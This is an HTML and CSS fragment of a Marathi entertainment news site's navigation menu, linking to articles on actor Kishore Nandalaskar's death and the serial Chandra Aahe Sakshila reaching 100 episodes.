<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_65 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65" >
<style>.tdi_65 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_65:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_65:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_65.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_65.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_65 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_65 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_65 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_65 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_65 .entry-thumb{background-position:center 50%}.tdi_65 .td-image-wrap{padding-bottom:60%}.tdi_65 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_65 .td-module-meta-info,.ie11 .tdi_65 .td-module-meta-info{flex:auto}.tdi_65 .td-post-vid-time{display:block}.tdi_65 .td-module-meta-info,.tdi_65 .td-next-prev-wrap{text-align:center}.tdi_65 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_65.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_65 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_65 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_65 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_65 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_65 .td-post-category:not(.td-post-extra-category){display:none}.tdi_65 .td-author-date{display:none}.tdi_65 .td-post-author-name{display:none}.tdi_65 .td-post-date,.tdi_65 .td-post-author-name span{display:none}.tdi_65 .entry-review-stars{display:none}.tdi_65 .td-icon-star,.tdi_65 .td-icon-star-empty,.tdi_65 .td-icon-star-half{font-size:15px}.tdi_65 .td-module-comments{display:none}.tdi_65 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_65 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_65 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_65 .tdb-mega-modules-wrap{padding:20px}.tdi_65 .block-mega-child-cats{width:160px}.tdi_65 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_65 .td-module-container:before{bottom:-0px}.tdi_65 .td-module-meta-info{padding:15px 5px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_65 .tdb-mega-modules-wrap{padding:14px}.tdi_65 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_65 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_65 .td-module-container:before{bottom:-0px}.tdi_65 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_65 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_65 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_65 .td_module_wrap .td-module-container:before{display:block!important}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_65 .td_module_wrap{clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_65 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_65 .td-module-container:before{bottom:-0px}.tdi_65 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_65 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"75","mm_align_screen":"yes","f_elem_font_family":"445","f_elem_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"eyJhbGwiOiIxNXB4IDIwcHggMTZweCIsInBvcnRyYWl0IjoiMTJweCAxNXB4IDEzcHgiLCJsYW5kc2NhcGUiOiIxNXB4IDE4cHggMTZweCJ9","f_elem_font_line_height":"1","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"500","align_horiz":"content-horiz-left","inline":"yes","f_elem_font_spacing":"0.4","show_mega":"yes","f_title_font_family":"445","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"445","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"500","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"109","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "2";
block_tdi_65.found_posts = "2";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "1";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" class="td-image-wrap " title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/04/19115-696x467.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/kishore-nandalaskar/"  rel="bookmark" title="जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar">जेष्ठ अभिनेते किशोर नांदलस्कर यांचं निधन &#8211; Kishore Nandalaskar</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://haltichitre.com/marathi-tv-serial-chandra-aahe-sakshila-completed-100-episodes/"  rel="bookmark" class="td-image-wrap " title="Marathi TV Serial &#8211; Chandra Aahe Sakshila Completed 100 episodes &#8211; चंद्र आहे साक्षीला मालिकेचे १०० भाग पुर्ण." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://haltichitre.com/wp-content/uploads/2021/03/Chandra-Aahe-Sakshila-696x696.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://haltichitre.com/marathi-tv-serial-chandra-aahe-sakshila-completed-100-episodes/"  rel="bookmark" title="Marathi TV Serial &#8211; Chandra Aahe Sakshila Completed 100 episodes &#8211; चंद्र आहे साक्षीला मालिकेचे १०० भाग पुर्ण.">Marathi TV Serial &#8211; Chandra Aahe Sakshila Completed 100 episodes &#8211; चंद्र आहे साक्षीला मालिकेचे १०० भाग पुर्ण.</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-463"><a href="https://haltichitre.com/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-466"><a href="https://haltichitre.com/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_menu tdi_66 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_66"  style=" z-index: 999;">
<style>.tdi_66{display:inline-block}.tdi_66{float:right;clear:none}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:15px 0 16px;color:#000000}.tdi_66 .tdb-menu>li .tdb-menu-sep,.tdi_66 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_66 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;top:-1px;color:#ea1717}.tdi_66 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_66 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_66 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_66 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ea1717}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more,.tdi_66 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:18px!important;line-height:1!important;font-weight:500!important;letter-spacing:0.4px!important}.tdi_66 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_66 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_66 .tdb-menu .tdb-normal-menu ul,.tdi_66 .td-pulldown-filter-list,.tdi_66 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_66 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_66 .td-pulldown-filter-list li a{font-family:Oswald!important;font-size:16px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important}.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_66 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_66 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more,.tdi_66 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important}.tdi_66:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_66 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more{padding:12px 0 13px}.tdi_66 .tdb-menu>li>a,.tdi_66 .td-subcat-more,.tdi_66 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_66 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_66 .tdb-menu>li.current-menu-item>a,.tdi_66 .tdb-menu>li.current-menu-ancestor>a,.tdi_66 .tdb-menu>li.current-category-ancestor>a,.tdi_66 .tdb-menu>li.current-page-ancestor>a,.tdi_66 .tdb-menu>li:hover>a,.tdi_66 .tdb-menu>li.tdb-hover>a,.tdi_66 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ea1717}.tdi_66 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_66 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_66 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_66 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ea1717}.tdi_66 .tdb-menu>li>a:after,.tdi_66 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style></style><div id=tdi_66 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-custom-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-322"><a href="#"><div class="tdb-menu-item-text">Hot</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_69 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_69" >
<style>.tdi_69 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_69:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_69:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_69.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_69.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_69 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_69 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_69 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_69 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_69 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_69 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_69 .entry-thumb{background-position:center 50%}.tdi_69 .td-image-wrap{padding-bottom:60%}.tdi_69 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_69 .td-module-meta-info,.ie11 .tdi_69 .td-module-meta-info{flex:auto}.tdi_69 .td-post-vid-time{display:block}.tdi_69 .td-module-meta-info,.tdi_69 .td-next-prev-wrap{text-align:center}.tdi_69 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_69.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_69 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_69 .entry-title{margin:0px;font-family:Oswald!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_69 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_69 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_69 .td-post-category:not(.td-post-extra-category){display:none}.tdi_69 .td-author-date{display:none}.tdi_69 .td-post-author-name{display:none}.tdi_69 .td-post-date,.tdi_69 .td-post-author-name span{display:none}.tdi_69 .entry-review-stars{display:none}.tdi_69 .td-icon-star,.tdi_69 .td-icon-star-empty,.tdi_69 .td-icon-star-half{font-size:15px}.tdi_69 .td-module-comments{display:none}.tdi_69 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_69:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_69 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_69 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_69 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_69 .tdb-mega-modules-wrap{padding:20px}.tdi_69 .block-mega-child-cats{width:160px}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_69 .td-module-container:before{bottom:-0px}.tdi_69 .td-module-meta-info{padding:15px 5px}.tdi_69 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_69 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_69 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_69 .tdb-mega-modules-wrap{padding:14px}.tdi_69 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_69 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_69 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_69 .td_module_wrap .td-module-container:before{display:block!important}.tdi_69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_69 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_69 